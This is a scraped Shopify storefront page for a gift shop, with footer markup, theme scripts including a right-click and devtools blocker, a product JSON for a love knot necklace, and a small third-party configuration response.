1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">TheFamilyGifts</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


<style> #shopify-section-sections--19801847169275__footer /* Make all footer text white */.footer, #shopify-section-sections--19801847169275__footer .footer * {color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Optional: make input field and placeholder white */.footer input, #shopify-section-sections--19801847169275__footer .footer input::placeholder {color: #ffffff !important; border-color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Ensure button text is visible if button is dark */.footer .button, #shopify-section-sections--19801847169275__footer .footer .button span {color: #ffffff !important;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.thefamilygifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .price-item {color: #000000 !important;} </style>
<!-- Failed to render app block "2786716548061469553": app block path "shopify://apps/axon/blocks/app-embed/baa0f014-62ea-462f-a8aa-a94befb1cbad" does not exist --><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "e8990ffa74171a6c3b270c4a2359781e"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.thefamilygifts.com/products/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace.js
body_size: 1594
content:
{"id":7036286402711,"title":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace","handle":"the-best-thing-that-ever-happened-to-me-card-love-knot-neclace","description":"\u003cp\u003eThe Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eSpecifications: \u003c\/strong\u003e \u003c\/p\u003e\u003cp\u003e • 14k white gold over stainless steel \u003c\/p\u003e\u003cp\u003e • 6mm round cut cubic zirconia stone \u003c\/p\u003e\u003cp\u003e • 18\"-22\" adjustable cable chain necklace \u003c\/p\u003e\u003cp\u003e • Lobster clasp attachment\u003c\/p\u003e","published_at":"2021-07-22T15:04:32-07:00","created_at":"2021-07-22T15:04:32-07:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","lx-C30011","PB23-WOOD","PROD-1184106","PT-922","TNM-1","USER-51652"],"price":5995,"price_min":5995,"price_max":7995,"available":true,"price_varies":true,"compare_at_price":6995,"compare_at_price_min":6995,"compare_at_price_max":7995,"compare_at_price_varies":true,"variants":[{"id":40573153771671,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3220378","requires_shipping":true,"taxable":true,"featured_image":{"id":31416441274519,"product_id":7036286402711,"position":2,"created_at":"2021-07-22T15:04:39-07:00","updated_at":"2021-07-22T15:04:39-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479","variant_ids":[40573153771671]},"available":true,"name":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23770098860183,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40573153804439,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3220379","requires_shipping":true,"taxable":true,"featured_image":{"id":31416444190871,"product_id":7036286402711,"position":7,"created_at":"2021-07-22T15:04:50-07:00","updated_at":"2021-07-22T15:04:50-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490","variant_ids":[40573153804439]},"available":true,"name":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":150,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23770101743767,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477","options":[{"name":"Title","position":1,"values":["Standard Box","Mahogany Style Luxury Box"]}],"url":"\/products\/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace","media":[{"alt":null,"id":23770096697495,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477","width":1000},{"alt":null,"id":23770098860183,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479","width":1000},{"alt":null,"id":23770099056791,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481","width":1000},{"alt":null,"id":23770099974295,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484","width":1000},{"alt":null,"id":23770100891799,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486","width":1000},{"alt":null,"id":23770101416087,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_79067661-f2f6-4f4f-8b73-fb0e35c58c06.jpg?v=1626991488","width":1000},{"alt":null,"id":23770101743767,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490","width":1000},{"alt":null,"id":23770103414935,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_0b81290f-03e3-48e7-95e0-1a6181ed888b.jpg?v=1626991493","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x49:35:6b:5a:46:21:2a:7f:7a:76:20:63:51:70:32:39:62:34:3f:3b:58:66:46:77:2e:21:5e:33:3b;keras;udkn3r47nyqs9vx4p09qji9f5xre9b2il8hxnojtsf6nbbcinntdw4o2d99m7je9165oeii5","weights":"../weights/49356b5a.h5","biases":"../biases/49356b5a.h5"}